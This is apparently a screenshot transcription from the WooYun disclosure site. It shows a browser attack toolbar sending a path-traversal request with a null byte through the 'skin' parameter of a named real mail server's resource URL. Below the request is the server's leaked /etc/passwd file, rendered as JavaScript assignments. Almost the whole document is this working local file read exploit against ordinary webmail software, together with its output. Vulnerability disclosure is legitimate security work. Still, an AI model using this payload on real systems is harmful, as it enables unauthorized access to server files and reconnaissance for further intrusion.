 mail.chinatme.com/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zg
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mail.chinatme.com/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
Split URL
Execute
Enable Post data
Enable Referrer
a=I18nMsg;
a.root="x:0:0:root:/root:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.usbmuxd="x:113:113:usbmuxd user:/:/sbin/nologin";
a.rpc="x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin";
a["avahi-autoipd"]="x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.rtkit="x:499:497:RealtimeKit:/proc:/sbin/nologin";
a.abrt="x:173:173::/etc/abrt:/sbin/nologin";
a.saslauth="x:498:76:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin";
a.postfix="x:89:89::/var/spool/postfix:/sbin/nologin";
a.qpidd="x:497:496:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin";
www.wooyun.org